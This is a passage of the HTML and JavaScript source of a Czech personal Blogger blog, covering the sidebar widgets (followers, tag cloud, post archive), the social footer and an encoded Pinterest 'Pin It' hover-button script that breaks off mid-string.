      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5571842991734776586?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByM0NDQ0NDRCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dcs\x26origin\x3dhttps://www.gabux.cz");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5571842991734776586?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByM0NDQ0NDRCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dcs\x26origin\x3dhttps://www.gabux.cz");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Štítky</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Co%20se%20d%C4%9Bje%20kolem%20m%C4%9B'>Co se děje kolem mě</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Recenze'>Recenze</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Projekty'>Projekty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/knihy'>knihy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Co%20se%20jinam%20neve%C5%A1lo'>Co se jinam nevešlo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Ostatn%C3%AD%20rady%26tipy'>Ostatní rady&amp;tipy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Tags'>Tags</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/10%20dn%C3%AD'>10 dní</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/V%C3%A1noce'>Vánoce</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Precteno'>Precteno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Cestov%C3%A1n%C3%AD'>Cestování</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Top%2015'>Top 15</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/J%C3%A1%20%C4%8Dten%C3%A1%C5%99'>Já čtenář</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Kec%C3%A1lkov'>Kecálkov</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Recepty'>Recepty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/filmy'>filmy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Malby'>Malby</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Pro%20leh%C4%8D%C3%AD%20%C5%BEivot'>Pro lehčí život</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0pan%C4%9Blsko'>Španělsko</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Na%20kor%C3%A1lky'>Na korálky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Nej%C4%8Dast%C4%9Bj%C5%A1%C3%AD%20ot%C3%A1zky'>Nejčastější otázky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Vysok%C3%A1%20%C5%A1kola'>Vysoká škola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/zbytek'>zbytek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Blogerfest'>Blogerfest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Francie'>Francie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/It%C3%A1lie'>Itálie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/My%C5%A1lenky'>Myšlenky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/N%C3%A1ramek'>Náramek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Piercingy'>Piercingy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/SWAP'>SWAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Spartan'>Spartan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Tetov%C3%A1n%C3%AD'>Tetování</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/T%C3%A9ma%20t%C3%BDdne%20%28PNBR%29'>Téma týdne (PNBR)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Vlasy'>Vlasy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/V%C3%BDlety'>Výlety</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Zima'>Zima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/ebay'>ebay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/s%C3%A9rie'>série</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/wishlist'>wishlist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0kola'>Škola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0v%C3%BDcarsko'>Švýcarsko</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Poslední příspěvky</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gabux.cz/2025/08/'>srpna 2025 (1)</option>
<option value='https://www.gabux.cz/2025/05/'>května 2025 (1)</option>
<option value='https://www.gabux.cz/2022/02/'>února 2022 (1)</option>
<option value='https://www.gabux.cz/2021/07/'>července 2021 (2)</option>
<option value='https://www.gabux.cz/2021/05/'>května 2021 (1)</option>
<option value='https://www.gabux.cz/2021/04/'>dubna 2021 (1)</option>
<option value='https://www.gabux.cz/2021/03/'>března 2021 (1)</option>
<option value='https://www.gabux.cz/2021/02/'>února 2021 (1)</option>
<option value='https://www.gabux.cz/2021/01/'>ledna 2021 (1)</option>
<option value='https://www.gabux.cz/2020/10/'>října 2020 (1)</option>
<option value='https://www.gabux.cz/2020/08/'>srpna 2020 (1)</option>
<option value='https://www.gabux.cz/2020/07/'>července 2020 (1)</option>
<option value='https://www.gabux.cz/2020/06/'>června 2020 (1)</option>
<option value='https://www.gabux.cz/2020/03/'>března 2020 (1)</option>
<option value='https://www.gabux.cz/2020/02/'>února 2020 (1)</option>
<option value='https://www.gabux.cz/2019/10/'>října 2019 (1)</option>
<option value='https://www.gabux.cz/2019/09/'>září 2019 (1)</option>
<option value='https://www.gabux.cz/2019/08/'>srpna 2019 (2)</option>
<option value='https://www.gabux.cz/2019/07/'>července 2019 (2)</option>
<option value='https://www.gabux.cz/2019/06/'>června 2019 (2)</option>
<option value='https://www.gabux.cz/2019/05/'>května 2019 (1)</option>
<option value='https://www.gabux.cz/2019/03/'>března 2019 (1)</option>
<option value='https://www.gabux.cz/2019/02/'>února 2019 (2)</option>
<option value='https://www.gabux.cz/2019/01/'>ledna 2019 (3)</option>
<option value='https://www.gabux.cz/2018/11/'>listopadu 2018 (1)</option>
<option value='https://www.gabux.cz/2018/10/'>října 2018 (2)</option>
<option value='https://www.gabux.cz/2018/09/'>září 2018 (3)</option>
<option value='https://www.gabux.cz/2018/08/'>srpna 2018 (3)</option>
<option value='https://www.gabux.cz/2018/07/'>července 2018 (3)</option>
<option value='https://www.gabux.cz/2018/06/'>června 2018 (4)</option>
<option value='https://www.gabux.cz/2018/05/'>května 2018 (2)</option>
<option value='https://www.gabux.cz/2018/03/'>března 2018 (2)</option>
<option value='https://www.gabux.cz/2018/02/'>února 2018 (1)</option>
<option value='https://www.gabux.cz/2018/01/'>ledna 2018 (2)</option>
<option value='https://www.gabux.cz/2017/10/'>října 2017 (1)</option>
<option value='https://www.gabux.cz/2017/09/'>září 2017 (2)</option>
<option value='https://www.gabux.cz/2017/08/'>srpna 2017 (3)</option>
<option value='https://www.gabux.cz/2017/07/'>července 2017 (2)</option>
<option value='https://www.gabux.cz/2017/06/'>června 2017 (2)</option>
<option value='https://www.gabux.cz/2017/05/'>května 2017 (1)</option>
<option value='https://www.gabux.cz/2017/04/'>dubna 2017 (2)</option>
<option value='https://www.gabux.cz/2017/03/'>března 2017 (1)</option>
<option value='https://www.gabux.cz/2017/02/'>února 2017 (2)</option>
<option value='https://www.gabux.cz/2017/01/'>ledna 2017 (4)</option>
<option value='https://www.gabux.cz/2016/12/'>prosince 2016 (3)</option>
<option value='https://www.gabux.cz/2016/11/'>listopadu 2016 (1)</option>
<option value='https://www.gabux.cz/2016/10/'>října 2016 (2)</option>
<option value='https://www.gabux.cz/2016/09/'>září 2016 (2)</option>
<option value='https://www.gabux.cz/2016/08/'>srpna 2016 (5)</option>
<option value='https://www.gabux.cz/2016/07/'>července 2016 (3)</option>
<option value='https://www.gabux.cz/2016/06/'>června 2016 (1)</option>
<option value='https://www.gabux.cz/2016/05/'>května 2016 (1)</option>
<option value='https://www.gabux.cz/2016/04/'>dubna 2016 (3)</option>
<option value='https://www.gabux.cz/2016/03/'>března 2016 (1)</option>
<option value='https://www.gabux.cz/2016/02/'>února 2016 (2)</option>
<option value='https://www.gabux.cz/2015/12/'>prosince 2015 (1)</option>
<option value='https://www.gabux.cz/2015/11/'>listopadu 2015 (1)</option>
<option value='https://www.gabux.cz/2015/10/'>října 2015 (2)</option>
<option value='https://www.gabux.cz/2015/09/'>září 2015 (6)</option>
<option value='https://www.gabux.cz/2015/08/'>srpna 2015 (5)</option>
<option value='https://www.gabux.cz/2015/02/'>února 2015 (1)</option>
<option value='https://www.gabux.cz/2015/01/'>ledna 2015 (2)</option>
<option value='https://www.gabux.cz/2014/12/'>prosince 2014 (2)</option>
<option value='https://www.gabux.cz/2014/11/'>listopadu 2014 (2)</option>
<option value='https://www.gabux.cz/2014/10/'>října 2014 (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Počet zobrazení stránky</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='section' id='footer-social'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='https://www.facebook.com/GabuxCreativity/' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='https://twitter.com/Gabuxya' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='https://www.instagram.com/gabuxik/' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>			
 <a href='https://www.goodreads.com/user/show/91519778-gabriela' target='_blank'>
 <i class='fa fa-book'></i>
 <span>Goodreads</span>
 </a>
</div>
</div></div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<div class='widget-content'>
<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-c6ab7afc-11e3-4932-9e15-259dee7d85d8"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWLg77Xpyr9WtNhStIchLi37Ym_S4ElkBR6UXpPtJjRRpsxlX9b9k3QJTPUgnF2M-1fDPd1xhVQMEwehMeeoOit_Vji8bK0YXs72wD6xCpq2WDa4ExFeuJKd5rmOvrzMKi6kp9b-0dgor0/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72